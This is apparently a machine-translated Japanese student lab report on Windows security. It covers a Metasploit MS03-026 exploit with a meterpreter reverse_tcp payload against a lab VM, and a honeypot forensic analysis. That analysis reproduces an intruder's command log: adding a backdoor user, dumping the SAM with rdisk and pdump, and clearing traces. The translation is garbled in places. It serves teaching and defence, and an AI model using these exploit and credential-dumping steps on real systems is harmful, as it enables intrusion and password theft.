20199328 2019-2020-2「ネットワーク攻撃と防御の実践」第7週の割り当て

1.練習内容

Windowsオペレーティングシステムの基本フレームワークの概要

Windowsオペレーティングシステムの基本構造

Windowsオペレーティングシステムカーネルの基本モジュール:

- Windows実行可能ファイル:Windowsカーネルコアファイルntoskrnl.exeの上位インターフェイス。基本的なオペレーティングシステムカーネルサービスが含まれています。

- Windowsカーネル本体:つまり、Windowsカーネルのコアカーネルファイルmoskrnl.exeは、基になるオペレーティングシステム機能を実装するためのコードとハードウェアアーキテクチャサポートコードを実装します。

- デバイスドライバー:ユーザーI / O操作を特定のハードウェアデバイスI / O要求にマップするハードウェアデバイスドライバー、ファイルシステム、ネットワークデバイスドライバーなど

- ハードウェアアブストラクションレイヤー:hal.dllファイルは、Windowsカーネルとプラットフォームハードウェアの違いをシールドするために使用される基本的なコードです。

- Windowsウィンドウとグラフィカルインターフェイスインターフェイスのカーネル実装コード:win32k.sysファイル

Windowsシステムのユーザーモードのコードモジュール:

- システムサポートプロセス:Windowsの起動時に自動的に開始されるシステム組み込みサービスプロセス

- 環境サブシステムサービスプロセス:オペレーティングシステムのオペレーティング環境にサービスプロセスを提供します

- サービスプロセス:Windowsサービス管理メカニズムを通じて開始される一連のシステムサービスとネットワークサービス

- ユーザーアプリケーションソフトウェア:ユーザーモードで実行されるさまざまなユーザーアプリケーションソフトウェア

- コアサブシステムDLL:つまり、kemel32.dll / user32.dll / gdi32.dll / advapi32.dllおよびその他のダイナミックリンクライブラリファイル

次のコアメカニズムは、Windowsオペレーティングシステムのカーネルに実装されています。

- Windowsメモリ管理メカニズム:Windowsの仮想メモリ空間は、システムコアメモリ間隔とユーザーメモリ間隔の2つの部分に分かれています。

- Windowsファイル管理メカニズム:ACLアクセスコントロールリストからのNTFSファイルシステム。ファイルリソースの読み取り/書き込みのセキュリティを確保し、FATよりも安全で、パフォーマンス、信頼性、ディスク使用効率が向上します。

- Windowsレジストリ管理メカニズム:Windowsシステムレジストリは、システムのグローバル構成、ユーザーおよびアプリケーションソフトウェア構成情報のストレージリポジトリとして機能し、Windowsシステムの構成と制御において重要な役割を果たします。

- Windowsのネットワークメカニズム:①さまざまなネットワークカードハードウェアのデバイスドライバーは、一般にサードパーティのハードウェアメーカーによって開発および提供されており、OS1参照モデルの物理層にあります。②NDIS(Network Driver Interface Specification)ライブラリとミニポートドライバー、ビットレベルのOSIリンクレイヤー、さまざまなネットワークカードアダプタードライバーとTDI伝送レイヤー間のカプセル化インターフェースを構築③TDI、伝送レイヤー、ネットワーク要求のフォーマットIRP、およびネットワークアドレスとデータ通信用のアプリケーション④ネットワークAPI DLLとTDIクライアント、セッションレイヤー、プレゼンテーションレイヤー。特定のプロトコルに依存しないネットワークの相互作用と実装を提供⑤IDIをTDIトランスポートレイヤーネットワークプロトコルドライバーに送信することによるIインターフェースの実装APIによって具体的に要求されたネットワーク通信操作を完了するための要求。

Windowsオペレーティングシステムのセキュリティアーキテクチャとメカニズム

- Windowsセキュリティアーキテクチャ:基本的なオブジェクトセキュリティモデルを実現するためのWindowsオペレーティングシステムベースのリファレンスモニターモデル(リファレンスモニター)

- Windows ID認証メカニズム:Windowsオペレーティングシステムでは、セキュリティプリンシパルの概念を使用して、システムリソースアクセス要求を実行するすべてのエンティティオブジェクトを組み込みます。Windowsは、管理する各ユーザーおよびコンピューターのアカウントをセットアップします。Windowsユーザーアカウントのパスワードは暗号化されます。その後、SAMまたはActive Directory ADに保存されます。Windowsシステムとリモートコンピューターおよびその他のセキュリティプリンシパルを使用しようとするユーザーは、Windowsがいくつかの秘密情報を使用して、セキュリティプリンシパルの真の正当なIDを認証し、ユーザーID認証を実行します。Winlogonプロセス、GINAグラフィカルログインウィンドウとLSASSサービスが連携してローカルID認証プロセスを完了する

Windowsの認証およびアクセス制御メカニズム:

- Windowsの承認およびアクセス制御メカニズムは、Thousand Reference Monitorモデルに基づいています。これは、カーネルのSRMモジュールとユーザーモードのLSASSサービスによって実装されます。SRMは、設定されたアクセス制御に従って、セキュリティサブジェクトがオブジェクトリソースにアクセスするときの仲介者として使用されますリストからの承認されたアクセス。Windowsは、保護されるシステム内のすべてのリソースをオブジェクトに抽象化し、SDセキュリティ記述子(セキュリティ記述子)を使用します。各オブジェクトは、次の主要な属性で構成されるオブジェクトセキュリティ記述子に関連付けられます。

•所有者SID :オブジェクト所有者のSIDセキュリティ識別子。

•グループSID:オブジェクトが配置されている基本ユーザーグループのSIDセキュリティ識別子(POSJXと互換性があります)。

•DACL自律アクセス制御リスト:どのセキュリティ

ミドルウェアがオブジェクトにどのようにアクセスできるかを指定します。•SACLシステム監査アクセス制御リスト:どのミドルウェアによって開始されたどのアクセス操作を監査する必要があるかを指定します。

Windowsセキュリティ監査メカニズム:

- システム監査戦略は、システム管理者がローカルセキュリティ戦略で定義し、システムが記録するイベントを決定します

Windowsの他のセキュリティメカニズム:

- より重要なセキュリティメカニズムの1つは、Windows XP SP2で導入されたWindowsセキュリティセンターです。

Windowsリモートセキュリティ攻撃および防御テクノロジー:

- Windowsネットワークサービスへの攻撃:Windowsには、リモートでコードが実行される危険性の高いセキュリティの脆弱性があります。また、攻撃者はこれらの脆弱性を利用して、Windowsネットワークサービスへのリモート侵入攻撃を実行し、Windowsシステムにアクセスします。

- リモートパスワードの推測とクラッキング攻撃:Windowsシステムにリモートで侵入する最も簡単な方法は、システムのログインパスワードを推測またはクラックすることです。

- Windowsクライアントおよびユーザーへの攻撃:Webブラウザーやサードパーティアプリケーションに対するクライアント侵入攻撃が非常に一般的になっています。さらに、攻撃者はソーシャルエンジニアリング技術を使用して、エンドユーザーをだまして偽装した目的で悪意のあるコードを実行させたり、不正なソフトウェア

Windowsシステムのセキュリティ脆弱性のライフサイクル:

- 特定のターゲットに対する侵入テスト攻撃プロセス:Yongdongスキャンテスト->発見された脆弱性の侵入コードを見つける->侵入テストの実装

Windowsのローカル権限の昇格:攻撃者がWindowsシステムで制限付きのユーザー権限を取得すると、すぐに最終的な権限(AdministratorまたはLocalSystemアカウント)を受け取ります。

Windowsの機密情報の盗難:

- Windowsシステムのパスワード暗号文抽出テクノロジー:①パスワード暗号文ファイルを別のオペレーティングシステムから起動した後にファイルシステムにコピーします②ハードディスク修復ツールキットのrdiskツールを使用し、「rdisk / s-」コマンドを実行してSAMバックアップファイルのコピーを作成します③pwdumpXシリーズのツールを使用して、SAMファイルまたはアクティブディレクトリから直接パスワード暗号文を抽出します

- Windowsシステムのパスワードクラッキングテクノロジー:パスワード暗号文ファイルを取得した後の次のステップは、暗号文クラッキングを実装し、そこからユーザーパスワードを解読することです。

- ユーザーの機密データの盗難:システム内のユーザーのファイルに対して、攻撃者はfind、findstr、grepなどのコマンドラインツールを実行して検索を実装できます。強力なバックドアソフトウェアを使用すると、攻撃者はキーロガーも使用する可能性があります。 )ユーザーのキーボード入力を監視するには

- ローカルの機密情報の盗難に対する予防策:管理者特権ユーザー、適切なパスワードを選択してください

ウィンドウが消えます:

- 監査機能を無効にする:攻撃者は、auditpolプログラムの「disable」パラメーターを使用して、Windowsシステムの監査機能を無効にします。

- イベントログのクリーンアップ:攻撃者は、イベントログに残っている手がかりをクリーンアップします。攻撃者が管理者権限を取得すると、リモートテーブルを介してターゲットシステムを制御できます。

- 消失と消失の防止策:防御側は、事前にシステム監査とネットワークサービス監査機能を構成する必要があります

- Windowsのリモートコントロールとバックドアプログラム:攻撃者は、サードパーティのリモートコントロールとバックドアプログラムを、主にコマンドラインリモートコントロールツールとグラフィカルリモートコントロールツールに分けて、制御されたシステムに埋め込みます。

2.実践プロセス



実験1:実践的なMetasploitウィンドウ攻撃者

- タスク:metasploitソフトウェアを使用してリモートリモート侵入統計実験を実施する

- 特定のタスクの内容:Windows攻撃者/ BT4攻撃マシンを使用して、Windows MetasploitableターゲットマシンのMS08-067脆弱性に対するリモート侵入攻撃を試み、ターゲットホストへのアクセスを取得します。

- まず、ここでは攻撃のターゲット脆弱性としてms03_026を使用し、エクスプロイト/ windows / dcerpc / ms03_026_dcomを使用して関連する攻撃スクリプトを使用します

- 次に、攻撃のペイロードを設定します。ペイロードの関連する意味については、前述のとおりです。コマンドset PAYLOAD windows / meterpreter / reverse_tcpを使用して、逆接続を開くように負荷を設定します。

- コマンドset RHOST 192.168.91.132を介して、犠牲となるターゲットマシンを設定します。

- コマンドset LHOST 192.168.91.129を使用して、攻撃ホストを設定します。

- 次に、エクスプロイトを介して攻撃を開始します

- Meterpreterが戻った後、攻撃は成功します

- ターゲットマシンのシェルを開く

- 攻撃が成功したことを確認する

- ファイルを作成する

- ターゲットファイルビュー

- 表示権限(システム権限であることが判明)

実験2:成功したNTシステム攻撃をデコードする









213.116.251.162からの攻撃者は、rfpによって展開されたハニーポットホスト172.16.1.106(ホスト名lab.wiretrip.net)の侵害に成功し、攻撃のプロセス全体の抽出と分析が必要でした。

- 攻撃者が攻撃に使用したクラッキングツール

- 攻撃者がこのクラッキングツールを使用してシステムに侵入し、制御した方法

- システムにアクセスした後の攻撃者の行動

- そのような攻撃をどのように防ぐか

- 攻撃者は標的がハニーポットのホストであることを警戒していると思いますか?はいの場合、その理由

Wiresharkで.logファイルを開き、多数のhttpメッセージがあることを確認し、wiresharkに付属の統計ツールを使用します。[ 統計]-> [http]-> [リクエスト]をクリックします。2つの場所で多くの操作が見つかりました。2つの疑わしいファイルがあり、1つはcmd1.exe、もう1つはboot.ini(これはNTシステムの起動ファイルです)であり、単にboot.iniをトレースして見つかりました攻撃者は、攻撃者が抜け穴を見つける手助けをしているようですが、いたずらの可能性がありますが、このホスト上のさまざまなファイルと会話を表示しようとし、開いているサービスを確認するためにさまざまなファイルを追加、削除、変更しようとしていることがわかりました。作成ユーザーを確認したところ、追跡時にいくつかのデータが見つかりましたが、ここではハニーポットであることがわかりませんでした。証拠として写真があります。

以下は、boot.iniを追跡した結果です。一般的な操作プロセスは、

dir

dir

.[Adir

dir

del ftpcom

ls.

dir

type readme.e

c:.

cd\

dir

rm ..

del fun

dir

cd exploites

dir

cd exploits

dir

cd microsoft

dir

cd ..

cd newfiles

dir

cd ..

cd unix

dir

cd ..

dir

cd ..

dir

dir

dir'

dir

cat yay

type yay.

type yay.txt

net session

net users

dir

type yay2.txt

del yay2.txt

net session >>yay3.txt

dir

del yay&.*

dir

del yay*

del yay3.txt

dir

dir

yuper .....

type heh.txt

del heh.txt

cd program files

dir

cd ..

dir

echo Hi, i know that this a ..is a lab server, but patch the holes! :-) >>README.NOW.Hax0r

dir

dir

net group

net localgroup

net group domain admins

.[Anet group /?

net group ??

net group /?

net group

net localgroup

net localgroup /domain admins

net localgroup domain admins

net users

net session

.[A.[A.[Anet localgroup domain admins

net group domain admins

net localgroup administrators

.[Anet localgroup administrators

net localgroup administrators

net session

dir

cd program files

dir

cd common files

dir

cd obdc

dir

cd microsoft shadr..red

cd microsoft shared

dir

cd ..

cd odbc

dir

cd data dou

cd data sources

dir

cd..

cd ..

dir

cd system

dir

cd msads

dir

cd msas.dcs

cd msadc

dir

psu

pdump

net start

net localgroup administrators

dir..

net users

net users

net users /?

net users hi guy /ADD

/net..

netnet password

net user

net user /?

net user himan HarHar666 /ADD

net name

net user

net user Administrator

cd /winnt

dir

cd \winnt

cd C:\Program Files\Common Files\System\msadc

del c

del samdump.dll

del pdump.exe

del

cd\winnt

cd resp..

cd repair

dir

rdisk -s/

d.rd

rdisk -/s

dir

rdisk

rdisk -s

dir

cat

type sam._

dir

dir

dir

dir

dir

dir

dir

c:

dir

cd\

dir

type har.txt

......dir

......dir

......cd wiretrip

......exit...

......exit

......

チェックを続けると、サーバーのmsadcs.dllファイルと、システムディスクによく見られるWindowsのダイナミックリンクライブラリファイルを探していることがわかりました。これは非常に重要なはずです。そのため、クエリを実行するためにsqlステートメントを実行したことを確認しました。さらにアクセスするための関連データを取得し、pdump.exeを見つけたところ、DOSでは使用できないことがわかりました。。。多くの努力の結果、彼は最終的にhar.txtを読み、これが決定的な手掛かりであると感じたため、さまざまなフィルタリングとスクリーニングを実行し、ハニーポットであることがわかりました。この種の脆弱性が時間内にパッチされている場合は、時間内にアップグレードしてくださいさまざまなプラグインファイアウォールまたは何か。

練習3

攻撃者はメタプロイトを使用して、攻撃する脆弱性を選択し、制御を獲得します。

防御側は、wiresharkを使用して、取得したネットワークパケットを監視し、攻撃プロセスを分析し、関連情報を取得します。





攻撃プロセスはプラクティス1と同じです。攻撃は、ポート192.168.91.130 1046からポート192.168.91.132 